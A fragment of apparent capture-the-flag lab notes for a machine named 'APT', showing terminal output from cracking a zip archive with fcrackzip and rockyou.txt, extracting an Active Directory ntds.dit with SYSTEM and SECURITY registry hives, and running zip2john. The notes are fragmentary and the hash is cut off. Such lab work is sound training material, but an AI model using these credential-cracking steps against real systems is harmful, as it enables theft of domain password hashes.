 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ fcrackzip -b -D -u -p /usr/share/wordlists/rockyou.txt backup.zip
PASSWORD FOUND!!!!: pw ==
❯ ls
'Active Directory' IOXIDResolver backup.zip
❯ unzip backup.zip
Archive:  backup.zip
[backup.zip] Active Directory/ntds.dit password:
inflating: Active Directory/ntds.dit
Dump password hashes from memory ?
inflating: Active Directory/ntds.jfm
creating: registry/
inflating: registry/SECURITY
inflating: registry/SYSTEM
❯ ls
'Active Directory' IOXIDResolver registry backup.zip
❯ zip2john backup.zip
Created directory: /home/al3j0/.john
ver 2.0 backup.zip/Active Directory/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/Active Directory/ntds.dit PKZIP Encr: cmplen=8483543, decmplen=50331648, crc=ACD0B2FB ts=9CCA cs=acd0 type=8
ver 2.0 backup.zip/Active Directory/ntds.jfm PKZIP Encr: cmplen=342, decmplen=16384, crc=2A393785 ts=9CCA cs=2a39 type=8
ver 2.0 backup.zip/registry/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/registry/SECURITY PKZIP Encr: cmplen=8522, decmplen=262144, crc=9BEBC2C3 ts=9AC6 cs=9beb type=8
ver 2.0 backup.zip/registry/SYSTEM PKZIP Encr: cmplen=2157644, decmplen=12582912, crc=65D9BFCD ts=9AC6 cs=65d9 type=8
backup.zip:$pkzip$4*1*1*0*8*24*9beb*0f135e8d5f02f852643d295a889cbbda196562ad42425146224a8804421ca88f999017ed*1*0*8*24*65d9*2a1c4
VPN - root's tasks
Reconnaissance - Enumeration